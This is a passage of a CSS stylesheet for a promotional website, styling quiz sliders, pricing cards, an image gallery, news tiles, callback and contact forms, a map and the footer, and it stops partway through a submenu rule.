.form_test-title {

    padding-top: 5vw;

    padding-bottom: 2.5vw;

}



.form_checkbox_wrap2 {

    display: flex;

    justify-content: center;

    flex-wrap: wrap;

    width: 24vw;

    margin: 0 auto;

}

.form_checkbox_wrap2 .form_checkbox_btn{

	width: 100%;

	margin-bottom: 1.041vw;

}

.test-slider__end h3{

text-align: center;

text-transform: uppercase;



color: #1E1E25;

font-size: 2.5vw;

line-height: 3.69vw;	

}





.test_soc_item input[type="radio"] + label span {

    background: #F4F4F4;

    border-radius: 50%;

    width: 3.125vw;

    height: 3.125vw;

    display: block;

    text-align: center;

    line-height: 3.125vw;

}

.test_soc_item input[type="radio"]:checked + label span {

background: linear-gradient(267.4deg, #DFB46D 0%, #CE9C49 100%);

    box-shadow: 0px 4px 50px rgba(0, 0, 0, 0.1);

}

.test_soc_item span svg {

    vertical-align: middle;

    width: 1.563vw;

}

.test_soc_item {

    margin: 0 .5vw;

}

.test_social_flex {

    display: flex;

    justify-content: center;

    align-items: center;

    flex-wrap: wrap;

    margin-bottom: .9vw;

    padding-top: 1.8vw;

    padding-bottom: 0vw;

}

.test_social_flex input[type="radio"]{

	display: none;

}

.test_soc_item input[type="radio"]:checked + label span svg path{

	fill: #fff;

}

.test_input_wrap input[type="text"]{

    text-align: center;

    margin: 0 auto 1.7vw;

    color: #1E1E25;

    font-size: 1.145vw;

    display: block;

    width: 22.5vw;

    height: 3.125vw;

    line-height: 3.125vw;

    border: none;

    border-bottom: 1px solid #606065;

    font-family: 'Open Sans';

}

.test_input_wrap input::-webkit-input-placeholder {

color: #1E1E25;

	opacity: 1;

}

.test_input_wrap input:-moz-placeholder {

color: #1E1E25;

	opacity: 1;

}

.test_input_wrap input::-moz-placeholder {

color: #1E1E25;

	opacity: 1;

}

.test_input_wrap input:-ms-input-placeholder {

color: #1E1E25;

	opacity: 1;

}

.test-slider__end {

    padding-top: 2.2vw;

}

.test_input_wrap .btn {

    margin: 2.5vw auto 0;

}

.test-slider__end  .check_wrap label span{

	color: #1E1E25;

}

.test-slider__end  .check_wrap input[type=checkbox]:checked + label:before{

	background-color: #DFB46D;

	background-image: url(../img/check_white.svg);



}

.test-slider__end .check_wrap input[type=checkbox] + label:before{

		border: 1px solid #DFB46D;

}

.test-slider__end .check_wrap {

    margin-top: 1.4vw;

}

.test-slider__item:last-child {

    height: 30.2vw;

}

.sec1 .block .item_right{

  z-index: 1;

    position: relative;

    border-radius: 0px 30px 30px 0px;

    overflow: hidden;

    width: 27.45vw;

    padding: 0.52vw 0.52vw 0.52vw 0;

    box-sizing: border-box;

}

.sec1 .block .item_right::before{

	position: absolute;

	content: '';

	left: 0;

	top: 0;

	width: 100%;

	    border-radius: 0px 30px 30px 0px;

	height: 100%;

    background: rgba(255, 255, 255, 0.1);
-webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(80px);

-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
-webkit-perspective: 1000;	
	perspective: 1000;
    z-index: -1;	

}

.sec1 .block .item_right .item_right_wrap{

box-sizing: border-box;

    border-radius: 0 23px 23px 0;

    height: 100%;

    border: 1px solid #FFFFFF;	

}

.test_builder h2 {

    text-align: center;

    font-weight: 700;

    font-size: 1.4062vw;

    line-height: 1.7188vw;

    color: #FFFFFF;

    font-family: 'Open Sans';

    padding-bottom: 0.5vw;

}

.test_builder h5{

    font-family: 'Open Sans';

    text-align: center;

    color: #BDBDBD;

    font-size: 0.729vw;

    padding-bottom: 1.5vw;

    line-height: 0.88vw;

}

.test_builder p{

color: #FFFFFF;



font-size: 0.93vw;

line-height: 1.14vw;

}

.test_builder {

    height: 100%;

    background-size: contain;

    background-repeat: no-repeat;

    background-position: center 2vw;

}

.front {

position: absolute;

    bottom: 1.1vw;

    padding: 2.3vw;

}

.back h3{

text-transform: uppercase;

font-weight: 700;

font-size: 1.14vw;

line-height: 1.5625vw;

color: #FFFFFF;

text-align: center;

}



.back_discount{

text-align: center;

    font-size: 8.79vw;

    line-height: 12.96vw;

    text-transform: uppercase;

    color: #DFB46D;

    font-family: "Neumann";

    margin: -1vw 0;

}

.back{

	display: none;

}

.test_builder.active{

	background-image: none!important;

}

.test_builder.active::after{

	position: absolute;

	content: '';

	right: 0;

	top: 0;

	width: 21.354vw;

	height: 18.385vw;

	background-image: url(../img/present_img.png);

	background-size: contain;

}

.test_builder.active .front{

	display: none;

}

.test_builder.active .back{

    display: block;

    position: absolute;

    top: 18.6vw;

    width: 100%;

}

.tooltiptext {

    visibility: hidden; 

    width: 150px;

    background-color: #282F42;

    color: #fff;

    text-align: center;

    border-radius: 6px;

    padding: 5px 0;

    font-size: 12px;

    position: absolute;

    z-index: 1;

    top: -35px;

}

.test_soc_item:hover > .tooltiptext {

    visibility: visible;

}

.test_soc_item{

	position: relative;

}

.sec2 h3{

font-weight: bold;

    padding-bottom: 1vw;

line-height: 1.5625vw;

font-weight: 700;

font-size: 1.145vw;

color: #1E1E25;	

}

.sec2 p{

font-size: 0.72vw;

line-height: 1.14vw;

height: 5.469vw;

overflow: hidden;





color: #202020;	

}

.price_flex .price{

font-size: 0.98vw;

    text-transform: uppercase;

line-height: 1.45vw;

font-family: "Neumann";





color: #1E1E25;	

}

.price_flex .price span{

	text-transform: none;

font-size: 1.875vw;

line-height: 2.76vw;

/* identical to box height */





color: #1E1E25;



}

.price_flex .btn{

	width: 8.54vw;

}

.sec2{

    background-image: url(../img/sec2_bg.png);

    background-position: center;

    background-size: cover;

    margin-top: -8.8vw;

    padding-top: 3vw;

    position: relative;

    z-index: 1;

    padding-bottom: 12.5vw;

}

.sec2 .block .item {

    width: 28vw;

    position: relative;

    box-sizing: border-box;

}

.sec2 .block .item:nth-child(2) .img_wrap{

    padding-top: 2.4vw;

}

.sec2 .block .item:nth-child(3) .img_wrap{

    padding-top: 1.5vw;

}

.sec2 h2{

	color: #1E1E25;

}

.sec2 .block {

    padding-top: 2.9vw;



}

.sec2 .block .text_wrap {

    padding-left: 2.1vw;

    padding-top: 0.1vw;

    width: 23.2vw;

}

.price_flex {

    padding-top: 1.2vw;

}

.sec2 .block .img_wrap {

    height: 21.5vw;

    box-sizing: border-box;

}

.sec2 .block .item::before{

position: absolute;

    content: '';

    right: 0;

    top: 2.5vw;

    height: 92%;

    width: 1px;

    background-color: #606065;

}

.sec2 .block .item:last-child::before{

	display: none;

}

section.sec_wrap {

    margin-top: -8vw;



    position: relative;

    padding-top: 4vw;

     background-size: contain;

    background-position: center top;

    background-repeat: no-repeat;

}

.sec3{



	position: relative;

}

.model_wrap{

    position: relative;

    background-image: url(../img/sec3_img.png);

    width: 60vw;

    height: 63.90625vw;

    margin: -17.5vw 12.5vw 0;

    background-size: contain;

    z-index: 1;

}

.model_wrap .item h3{

    color: #1E1E25;

    font-weight: 700;

    font-size: 0.9375vw;

    line-height: 1.302vw;

    padding-bottom: 0.4vw;

}

.model_wrap .item p{

    color: #1E1E25;

    font-size: 0.72vw;

    line-height: 1vw;

}

.model_wrap .item .icon_wrap{



	background-image: url(../img/model_round.svg);

	background-size: contain;

	width: 1.540625vw;

 height: 1.540625vw;

 background-repeat: no-repeat;

}

.model_wrap .item{



	box-sizing: border-box;

width: 2.9166vw;

		border-radius: 50%;

	height: 2.9166vw;

	background-color: #fff;

	display: flex;

	justify-content: center;

	flex-wrap: wrap;

	align-items: center;

  position: absolute;

	border-radius: 50%; 

	cursor: pointer;



  

}

.model_wrap .item:hover{

    width: 16.041vw;

    height: auto;

    justify-content: flex-start;

    align-items: normal;
border-radius: 10px;
    padding: 1.07vw 1vw;

}

.model_wrap .item .text_wrap{

    margin-left: 0.85vw;

	display: none;

	position: relative;

		z-index: 1;

        opacity: 0;



}

.model_wrap .item:hover .text_wrap{

display: block;

    opacity: 1;



}

.model_wrap .item:hover .icon_wrap{

	margin-top: -0.3vw;

}

.model_wrap .item:first-child{

    left: 22.2vw;

    z-index: 1;

    top: 15.2vw;

}

.model_wrap .item:nth-child(2) {

    left: 31.8vw;

    top: 18vw;

}

.model_wrap .item:nth-child(3) {

    left: 19.3vw;

    top: 24.3vw;

}

.model_wrap .item:nth-child(4) {

    left: 32.6vw;

    z-index: 1;

    top: 30vw;

}

.model_wrap .item:nth-child(5) {

    left: 43vw;

    top: 33vw;

}

.model_wrap .item:nth-child(6) {

    left: 28.5vw;

    top: 40.5vw;

}

.model_discount_block h3{

text-align: center;

font-family: "Neumann";

color: #171717;

font-size: 1.172vw;

line-height: 1.71vw;	

}

.model_discount_block .model_discount{

    text-align: center;

    font-family: "Neumann";

    color: #171717;

    font-size: 1.172vw;

    line-height: 1.71vw;

    padding-left: 1.7vw;

    margin-top: -0.5vw;	



}

.model_discount_block .model_discount div{

text-align: center;

display: inline;

font-size: 5.43vw;

line-height: 8.02vw;

position: relative;

color: #171717;	

}

.model_discount_block .model_discount div small{

    font-size: 2.23vw;

    line-height: 3.28vw;

    font-family: "Neumann";

    color: #171717;

    position: relative;

    right: 1.8vw;

}

.model_discount_block{

    box-sizing: border-box;

    padding: 2.23vw 2.41vw 2.20vw;

    background: #F7F7F7;

    box-shadow: 0px 1.36414px 43.6525px rgba(180, 180, 180, 0.5);

    width: 19.21vw;

    border-radius: 34.1035px;

    position: absolute;

    right: 7.7vw;

    top: -3.5vw;

    z-index: 1;

}

.model_discount_block  h5{

text-align: center;

    color: #000;

    font-weight: 600;

    font-size: 0.93vw;

    line-height: 1.3vw;

    display: block;

    margin-top: -0.8vw;

}

.model_discount_block .item{

    background: #F8F8F8;

    box-shadow: 0px 0px 36.8318px rgba(212, 212, 212, 0.5);

    border-radius: 34.1035px;

    padding: 2.2vw 0 1.4vw;

    box-sizing: border-box;

}

.tab {

    font-size: 1.25vw;

    text-align: center;

    background: #EDEAE0;

    border-radius: 5px;

    width: 13.05vw;

    height: 3.125vw;

    line-height: 3.125vw;

margin-right: 1.2vw;

    transition: .3s;

    cursor: pointer;

    color: #282F42;

}

.tab.swiper-slide-thumb-active {

    background: linear-gradient(267.4deg, #DFB46D 0%, #CE9C49 100%);

    color: #fff;

}

.tab_item .case_slider {

    width: 49vw;

}

.case_wrap .text_wrap {

    width: 32.8vw;

    padding-top: 2.6vw;

}

.sec4 .text_wrap h3 {

    font-weight: bold;

    font-size: 1.45vw;

    line-height: 3.35vw;

     font-family: 'Open Sans';

color: #FFFFFF;



}

.sec4 .text_wrap ul {

    padding-bottom: 2.7vw;

}

.sec4 .text_wrap ul li {

    font-size: 1.45vw;

    line-height: 3.35vw;

    font-weight: 300;

    font-family: 'Open Sans';

color: #FFFFFF;

}

.gallery-top .swiper-slide {

    position: relative;

    overflow: hidden;

    border-radius: 5px;

    background-size: cover;

}

.case_wrap {

    display: flex;

    justify-content: space-between;

    flex-wrap: wrap;

}

section.sec4 {

    margin-top: -7.6vw;

}

.tabs{

	padding-top: 2.6vw;

}

.tab_content {

    padding-top: 3.2vw;

}

.case_text_wrap{

	z-index: 2;

    display: flex;

    justify-content: space-between;

    position: absolute;

    width: 100%;

bottom: 11.5vw;

    padding: 0 3.2vw;

    box-sizing: border-box;

    align-items: flex-end;



}

.case_left span{

	display: block;

	color: #FFFFFF;

	font-size: 1.14vw;

	line-height: 1.5625vw;

}

.case_left .case_name{

	color: #DFB46D;

font-family: "Neumann";

font-size: 2.239vw;

line-height: 3.28vw;

}

.case_price{

font-size: 2.23vw;

line-height: 3.28vw;

font-family: "Neumann";

color: #FFFFFF;	

}
/*
.fotorama__stage__frame::before{

position: absolute;

    content: '';

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    z-index: 1;

      background: rgba(30, 30, 37, 0.6);



}
*/
.fotorama__stage__frame{

box-shadow: 0px 0px 45px rgba(0, 0, 0, 0.1);

	border-radius: 30px;





}
/*
.fotorama__stage__frame::after{

position: absolute;

    content: '';

    left: 0;

    bottom: 0;

    width: 100%;

    height: 7.916vw;

    z-index: 0;

background: linear-gradient(180deg, rgba(30, 30, 37, 0) 0%, #201E25 100%);

}
*/
.fotorama__html {

    position: relative;

  

    z-index: 1;

}

.fotorama__thumb{

	border-radius: 10px;

}

.fotorama__thumb::before {

    position: absolute;

    content: '';

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    z-index: 1;

background: rgba(30, 30, 37, 0.6);

}

.fotorama__thumb-border{

	border-radius: 10px;

}

.sec5 .item {

    cursor: pointer;

background: rgba(255, 255, 255, 0.1);





border: 1px solid #7A7A7A;

    padding: 0.5vw 0.5vw 1.3vw 1.1vw;



    box-sizing: border-box;

    border-radius: 1.5625vw;

    width: 13.1776vw;

    margin-bottom: 1.05vw;

    height: 10.417vw;

    transition: .3s;

    position: relative;

}

.sec5 .item .icon_wrap {

    text-align: right;

}

.sec5 h3 {

	font-family: 'Open Sans';

    font-weight: bold;

    font-size: 0.94vw;

    line-height: 1.1vw;

    color: #fff;

    margin-top: -0.3vw;

    transition: .3s;

}

.sec5 p {

	font-family: 'Open Sans';

    font-size: 0.73vw;

    line-height: 1vw;

    padding-top: 0.6vw;

    transition: .3s;

    color: #fff;

}

.sec5 {

    padding-top: 4.6vw;

}



.sec5 .block {

    padding-top: 3.3vw;

}

.sec5 .item:hover {

background: linear-gradient(267.4deg, #DFB46D 0%, #CE9C49 100%);

    border: 1px solid transparent;

}

.sec5 .item .icon_wrap img {

    width: 3.507vw;

}





.sec9 .block {

    position: relative;

border: 1px solid #7A7A7A;

    border-radius: 5px;

    box-sizing: border-box;	

    padding: 6.5vw 1.9vw 2vw 7.3vw;

    border-radius: 30px;

    background-image: url(../img/sec9_bg.jpg);

    background-size: cover;

    background-position: center;

  

}

.sec9 .block::before{

background: rgba(255, 255, 255, 0.1);

content: '';

left: 0;

  border-radius: 30px;

top: 0;

width: 100%;

height: 100%;

position: absolute;
-webkit-backdrop-filter: blur(20px);
backdrop-filter: blur(20px);





}

.sec9 .block .item_left {

position: relative;

    padding-top: 1.7vw;

    width: 43vw;

}

.sec9 h2 {

    padding-bottom: 3.3vw;

}

.sec9 .item_left ul li {

    font-size: 0.85vw;

    line-height: 1.05vw;

    color: #FFFFFF;

    padding-left: 4.2vw;

    position: relative;

    margin-bottom: 2.06vw;

}

.sec9 .item_left ul li::before {

    position: absolute;

    content: '';

    left: 0;

    top: 50%;

    transform: translateY(-50%);

    width: 3.125vw;

    height: 3.125vw;

    background-image: url(../img/plus_bf.svg);

    background-repeat: no-repeat;

    background-size: contain;

}

.spec_item {

    position: absolute;

    right: -2.9vw;

    bottom: -2vw;

    width: 32vw;

    display: flex;

    align-items: flex-end;

    justify-content: flex-end;

}





.spec_text {

    margin-bottom: 1.7vw;

    margin-right: -3vw;

}

.spec_text h3 {

    font-size: 0.833vw;

    line-height: 1.14vw;

    text-align: right;

    color: #fff;

    display: block;

}

.spec_text span {

   font-size: 0.833vw;

    line-height: 1.14vw;

    text-align: right;

    color: #fff;

    display: block;

}

.spec_img {

    width: 18.542vw;

}

.spec_img img {

    vertical-align: bottom;

}



.callback_wrap{

width: 26.875vw;

    box-sizing: border-box;

    padding: 0.52vw;

    z-index: 1;

    position: relative;

    overflow: hidden;

    border-radius: 1.563vw;	

}

.callback_wrap::before{

	border-radius: 30px;

    z-index: -1;

    position: absolute;

    content: '';

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;
-webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);

    background: rgba(255, 255, 255, 0.1);

  }

  .callback_form_wrap{

    border: 1px solid rgba(255, 255, 255, 0.5);

    box-sizing: border-box;

    border-radius: 1.198vw;

    padding: 3.3vw 0 0.7vw;

    height: 100%;

  }



.callback_form_wrap h3{

text-align: center;

font-weight: 700;

font-size: 1.25vw;

line-height: 142.4%;

font-family: 'Open Sans';

color: #FFFFFF;	

}  

.form_phone{

    text-align: center;

    padding-top: 0.5vw;

}

.callback_form_wrap a{

font-weight: bold;

font-size: 1.875vw;

line-height: 142.4%;

font-family: 'Open Sans';

text-align: center;



color: #FFFFFF;	

}

.callback_form_wrap h4{

    text-align: center;

    font-size: 0.9375vw;

    line-height: 1.302vw;

    font-weight: normal;

    padding-top: 1.3vw;

    color: #FFFFFF;

    padding-bottom: 4.7vw;



}

.callback_form_wrap input[type="text"]{

text-align: center;

    border: 1px solid #BDBDBD;

    box-sizing: border-box;

    border-radius: 30px;

    height: 3.125vw;

    line-height: 3.125vw;

    background-color: transparent;

    width: 19.322vw;

    display: block;

    margin: 0 auto;

    font-family: 'Open Sans';

    font-size: 1.04vw;

    color: #fff;

    margin-bottom: 0.781vw;	

}

.callback_form_wrap .btn{

    height: 3.125vw;

    line-height: 3.125vw;

    margin: 0 auto;

    width: 19.322vw;	

}

.sec9 {

    padding-top: 4vw;

}

.sec_wrap2{

position: relative;

    z-index: 1;

    margin-top: 9vw;

}

.sec_wrap2::before{

	background-size: contain;

	background-position: center top;

	background-image: url(../img/catalog_bg.jpg);

	background-repeat: no-repeat;

	position: absolute;

	content: '';

	left: 0;

	top: 0;

	width: 100%;

	height: 79.0625vw;

	z-index: -1;	

}

.catalog_text_wrap input[type="text"]{

text-align: center;

border: 1px solid #BDBDBD;

box-sizing: border-box;

border-radius: 35px;

line-height: 3.735vw;

line-height: 3.735vw;

background-color: transparent;

width: 25.104vw;

display: block;

margin: 0 auto;

font-family: 'Open Sans';

font-size: 1.04vw;

color: #fff;	

margin-bottom: 0.781vw;	

}

.catalog_text_wrap .btn{

     height: 3.854vw;

    font-size: 0.885vw;

    line-height: 3.854vw;

    margin: 1.3vw auto 1.5vw;

    width: 25.104vw;

    border-radius: 31px;

}

.catalog_img_wrap {

    position: absolute;

    left: 0vw;

    top: -17vw;

}

.sec6 .block{

	justify-content: flex-end;

}

.catalog_text_wrap {

    padding-top: 6vw;
    position: relative;
    z-index: 1;
    padding-right: 4vw;

}

.catalog_form {

    padding-top: 6.3vw;

}

.catalog_img_wrap img{

	width: 71.09vw;

}

.sec7 p{

    color: #FFFFFF;

    font-size: 1.25vw;

    line-height: 1.75vw;

    padding-top: 4vw;

}

.director_block_wrap ul li{

    padding-left: 1.77vw;

    font-weight: normal;

    font-size: 1vw;

    line-height: 1.3vw;

    color: #fff;

    background-repeat: no-repeat;

    background-position: left top;

    background-size: 1.14vw;

    margin-right: 2vw;	

}

section.sec7 {

    margin-top: 16.7vw;

    position: relative;

}

.sec7 .block .item {

    width: 33vw;

}

.director_wrap{

	box-sizing: border-box;

	padding: 0.52vw 0 0.52vw 0.52vw;

	position: absolute;

	right: 0;

	top: 0;

	border-radius: 30px 0px 0px 30px;	

	width: 49.479vw;

	z-index: 1;

	height: 35.572vw;

}

.director_wrap::before{

background: rgba(255, 255, 255, 0.1);
-webkit-backdrop-filter: blur(20px);
backdrop-filter: blur(80px);

position: absolute;

content: '';

left: 0;

top: 0;

width: 100%;

height: 100%;

z-index: -1;



border-radius: 30px 0px 0px 30px;	

}

.director_block_wrap{

    border: 1px solid #FFFFFF;

    box-sizing: border-box;

    border-radius: 23px 0 0 23px;

    padding: 2.5vw 4vw;

    height: 100%;

}

.director_block_wrap ul{

	display: flex;

	justify-content: flex-start;

	align-items: center;

	flex-wrap: wrap;

}

.director_block_wrap .img_wrap{

    position: absolute;

    left: -1vw;

    bottom: 0;



}

.director_block_wrap .img_wrap img{

	width: 44.375vw;

	vertical-align: bottom;

}

.sec8 .block .item h3{

    font-weight: bold;

    font-size: 0.9375vw;

    line-height: 1.302vw;

    color: #FFFFFF;

    padding-bottom: 0.6vw;	

}

.news_flex .news_link{

font-weight: 300;

    font-size: 0.94vw;

    line-height: 1.15vw;

    text-decoration-line: underline;

    color: #FFFFFF;

    padding-right: 1.05vw;

    background-image: url(../img/new_arr.svg);

    background-repeat: no-repeat;

    background-position: right center;

    transition: .3s;



}

.news_flex .news_link:hover{

	padding-right: 1.4vw;

}

.news_flex .news_data{

font-weight: 300;

    font-size: 0.94vw;

    line-height: 1.15vw;

/* identical to box height */





/* White */



color: #FFFFFF;	

}

.sec8 .block .item {

	background-size: cover;

	background-position: center;



    height: 17vw;

	box-sizing: border-box;

border: 1px solid #7A7A7A;

position: relative;

border-radius: 30px;

z-index: 1;	

width: 27.5vw;

margin-bottom: 1.5vw;

}

.sec8 .block .item::before{

	position: absolute;

	content: '';

	left: 0;

	top: 0;

	border-radius: 30px;

	width: 100%;

	height: 100%;

	z-index: -1;

	background: rgba(0, 0, 0, 0.6);

}

section.sec8 {

    padding-top: 7.2vw;

}

.sec8 .block {

    padding-top: 2.6vw;

    height: 17vw;

    overflow: hidden;

}

.sec8 .block .item .text_wrap{

    box-sizing: border-box;

    padding: 0 1.5vw;

    position: absolute;

    top: 11vw;

    width: 100%;

}

.btn_wrap{

    text-align: center;

    padding-top: 2.6vw;

}

.btn_wrap .btn{

	margin: 0 auto;

}

section.sec8 .block.active{

	height: auto;

	overflow: visible;

}

section.sec8 .btn_wrap .btn.active{

	display: none;

}

.seo_text {

    position: relative;

    transition: .3s;

    margin-top: 2.4vw;

    height: 10.5vw;

    color: #fff;

    overflow: hidden;

}

.seo_text h1,.seo_text h2,.seo_text h3,.seo_text h4,.seo_text h5,.seo_text h6{
line-height:1.2;
    color: #fff;

}
.single_sec h1, .single_sec h2, .single_sec h3, .single_sec h4, .single_sec h5, .single_sec h6{
	line-height:1.2;
}
.seo_text::before {

    position: absolute;

    content: '';

    left: 0;

    background: linear-gradient(180deg, rgba(30, 30, 37, 0) 0%, #1E1E25 100%);

    bottom: 0;

    width: 100%;

    height: 100%;

}

.seo_text p {

    font-size: 1.25vw;

    line-height: 1.55vw;

    text-align: justify;

    color: #fff;

    font-family: 'Open Sans';

}

.btn_show_more {

    background: linear-gradient(267.4deg, #DFB46D 0%, #CE9C49 100%);

    border-radius: 50%;

    width: 3.125vw;

    height: 3.125vw;

    display: block;

    margin: -1.6vw auto 0;

    z-index: 1;

    position: relative;

}

.btn_show_more img {

    width: 1vw;

}

section.sec10 {

    padding-top: 5.5vw;

}

.seo_text.active {

    height: auto;

    overflow: visible;

}

.seo_text.active::before {

    background: none;

    z-index: -1;

}

.btn_show_more.active {

    display: none;

}

.map{

    height: 30.729vw;

    background-image: url(../img/map.jpg);

    background-size: cover;

    border-radius: 26px;

    width: 48.8vw;

    overflow: hidden;

}

.map iframe {
	width: 100%;
	height: 100%;
}

section.sec_wrap4 {

    padding-bottom: 5.1vw;

}

.contact_form_wrap h2{



	font-size: 2.239vw;

	line-height: 3.28vw;

}

.contact_form_wrap {

    width: 27.5vw;

    padding-top: 1.5vw;

}

.contact_form_wrap input[type="text"]{

text-align: center;

border: 1px solid #BDBDBD;

box-sizing: border-box;

border-radius: 30px;

height: 3.177vw;

line-height: 3.177vw;

background-color: transparent;

width: 24.375vw;

display: block;



font-family: 'Open Sans';

font-size: 1.04vw;

color: #fff;	

    margin-bottom: 1.3vw;

}





.contact_form {

    padding-top: 3.5vw;

}

.contact_form_wrap .check_wrap{

    width: 100%;

    margin-top: 2.6vw;

}

section.sec11 {

    padding-bottom: 4vw;

    position: relative;

    border-bottom: 1px solid #606065;

}

.adres{

    font-size: 1.14vw;

    line-height: 1.5625vw;

    color: #FFFFFF;

    margin-right: 3.7vw;



}

.footer_cont a,.footer_cont p{

	font-size: 1.14vw;

line-height: 1.5625vw;



color: #FFFFFF;



}

footer .item_right h3{

color: #FFFFFF;

font-size: 1.14vw;

font-family: 'Open Sans';

font-weight: normal;

line-height: 1.5625vw;

text-align: right;

}

.footer_social{

display: flex;

    justify-content: flex-end;

    align-items: center;

    padding-top: 0.6vw;

    padding-right: 0.5vw;



}

.foot_soc{

	margin-left: 1.5625vw;

}

footer .item_left{

	display: flex;

	justify-content: flex-end;

	flex-wrap: wrap;

}

footer {

    padding: 2.77vw 0;

}

footer .logo {

    margin-top: 0.2vw;

    margin-right: 2.8vw;

}

footer .logo img{

	width: 6vw;

}

footer .item_right {

    margin-right: -0.6vw;

    margin-top: -0.4vw;

}

.copryright p{

font-size: 1.14vw;

font-weight: normal;

line-height: 1.5625vw;





text-align: center;



color: rgba(255, 255, 255, 0.5);	

}

.copryright p a{

	color: rgba(255, 255, 255, 0.5);

	font-weight: 700;

}

.copryright {

    padding: 3vw 0 0;

}

section.sec_wrap3{

	background-size: cover;

	background-position: center;

}

.scroll-down{

    display: inline-block;

    position: absolute;

    left: 0.8vw;

    top: 34.4vw;

}

.scroll-down span{

    font-size: 0.72vw;

    line-height: 0.98vw;
text-transform: uppercase;


    opacity: 0.4;

       letter-spacing: 0.197vw;

    transform: rotate(-90deg);

    display: block;

    color: #FFFFFF;

}

.scroll-down .icon-scroll img{

	width: 0.95vw;



}

.scroll_arr img{

width: 0.7vw;

}

.scroll_arr {

        animation-duration: 2s;

        animation-iteration-count: infinite;	

      animation-name: bounce-2;

        animation-timing-function: ease;	

    margin-top: -0.4vw;

    text-align: center;

}



.scroll-down .scroll_ic {

    position: absolute;

    top: 5.5vw;
    left: 3.8vw;

}

  @keyframes bounce-2 {

        0%   { transform: translateY(0); }

        50%  { transform: translateY(-5px); }

        100% { transform: translateY(0); }

    }





.left_navi span{

    font-size: 0.72vw;

    line-height: 0.98vw;

    display: inline-block;

    padding-left: 1.04vw;

    position: relative;

text-transform: uppercase;

letter-spacing: 0.197vw;



color: rgba(255,255,255,.32);



mix-blend-mode: normal;



}    

.left_navi span::before{

	position: absolute;

	content: '';

	width: 0.3125vw;

  height: 0.3125vw;

  left: 0;

  top: 0.3vw;

  background: #DFB46D;

  border-radius: 50%;

}

.left_navi span::after{

    position: absolute;

    content: '';

    width: 10.052vw;

    background: #606065;

    top: 0.4vw;

    height: 0.052vw;

    right: -12vw;

}

.left_navi{

    position: absolute;

    transform: rotate(-90deg);

    left: -2.7vw;

    top: 31vw;

    width: 15.34vw;

}

.sec4{

	position: relative;

}

.sec9{

    overflow: hidden;
    position: relative;
    z-index: 9;

}

.sec7 .left_navi {

    top: 23vw;

}

.sec11 .left_navi {

    top: 15vw;

}

.mobile_social,.mobile_mesenger,.top_phone_mobile_block{

	display: none;

}

.top_mobile_right{

	display: none;

}

.btn_test_mobile{

	display: none;

}

.irs--big .irs-bar--single{

	box-shadow: none;

}

.discount_mobile{

	display: none;

}

.catalog_img_mobile_wrap{

	display: none;

}



.fixed_buttons{

    position: fixed;

    right: 0.5vw;

    top: 50%;

    transform: translateY(-50%);

    display: flex;

    z-index: 999;

    justify-content: flex-end;

    flex-wrap: wrap;

    width: 4.13vw;

}

.button_wrap{

    width: auto;

    display: flex;

    justify-content: flex-end;

}

.button{

    height: 4.13vw;

    width: 4.13vw;

    display: flex;

    align-items: normal;

    flex-wrap: wrap;

    padding: 0.5vw;

    box-sizing: border-box;

    cursor: pointer;



    justify-content: flex-end;

}

.button .icon_wrap{

    background: linear-gradient(267.4deg, #DFB46D 0%, #CE9C49 100%);

    width: 3.125vw;

    height: 3.125vw;

    line-height: 3.125vw;

    text-align: center;

    border-radius: 50%;

 

}

.button .icon_wrap img{

    width: 1.459vw;

    vertical-align: middle;

}

.button  p {

    display: none;

    margin-right: 1.1vw;

    width: 7vw;

    font-size: 0.95vw;

    line-height: 1.1vw;

    text-align: right;

    color: #2B2B2B;

    padding: 0.5vw 0;



}

.button:hover{

    z-index: 1;

    box-shadow: 0px 4px 50px rgba(0, 0, 0, 0.1);

    width: 12.8vw;

    background: #FFFFFF;

    box-shadow: 0px 4px 50px rgba(0, 0, 0, 0.1);

    border-radius: 2vw;

    height: auto;    

}

.button:hover p {

    display: block;

}

header .line:first-child{

top: 14vw;

}

.line:first-child{

    background: #606065;

    width: 1px;

    position: absolute;

    height: 15.625vw;

    right: 6vw;

    top: 7.5vw;

}

.line:nth-child(2){

    background: #606065;

    width: 1px;

    position: absolute;

    height: 15.625vw;

   right: 7.8vw;

    top: 10.5vw;

}

.sec3 .line:first-child {

    top: 18.5vw;

    right: 6vw;

}

.sec3 .line:nth-child(2){

    top: 21.5vw;

    right: 7.8vw;

} 

.sec4 .line:first-child {

    top: 38.5vw;

    right: 6vw;

}

.sec4 .line:nth-child(2){

    top: 41.5vw;

    right: 7.8vw;

} 

.sec6 .line:first-child {

    top: 23.5vw;

    right: 6vw;

}

.sec6 .line:nth-child(2){

top: 26.5vw;

    right: 7.8vw;

} 

.sec10{

	position: relative;

}

.sec10 .line:first-child {

    top: -7.5vw;

    right: 6vw;

}

.sec10 .line:nth-child(2){

top: -4.5vw;

    right: 7.8vw;

} 







.menu-item-has-children{



/* Stroke */

    width: 13.67vw;

text-align: center;



box-sizing: border-box;

border: 1px solid transparent;

border-top-right-radius: 1.5625vw;

border-top-left-radius: 1.5625vw;

position: relative;

z-index: 9;

}

.menu-item-has-children:hover{

	border: 1px solid #7A7A7A;

}

.menu-item-has-children:hover::before{

	background: rgba(255, 255, 255, 0.1);
-webkit-backdrop-filter: blur(20px);
	backdrop-filter: blur(20px);	

}

.menu-item-has-children::before{

	position: absolute;

	content: '';

	left: 0px;

	top: 0;

	width: 100%;



	height: 100%;

border-top-right-radius: 1.5625vw;

border-top-left-radius: 1.5625vw;

box-sizing: border-box;	

}

.top_mnu ul li.menu-item-has-children ul li {

	display: block;

	width: 100%;

	text-align: center;

    padding: 0.3vw 0;

}

.top_mnu ul li.menu-item-has-children .submenu{

display: block;
	left: -1px;
    width: 100.5%;
    position: absolute;

    padding: 0 0.67vw 0.8vw;

	box-sizing: border-box;


    top: 3vw;

    display: none;

	border: 1px solid #7A7A7A;



 z-index: 1;

	border-bottom-right-radius: 1.5625vw;

	border-bottom-left-radius: 1.5625vw;

}

.top_mnu ul li.menu-item-has-children .submenu::before{
-webkit-backdrop-filter: blur(20px);
	backdrop-filter: blur(20px);

	border-bottom-right-radius: 1.5625vw;

	border-bottom-left-radius: 1.5625vw;

		background: rgba(255, 255, 255, 0.1);

		position: absolute;

		content: '';

		left: 0;

		top: 0;

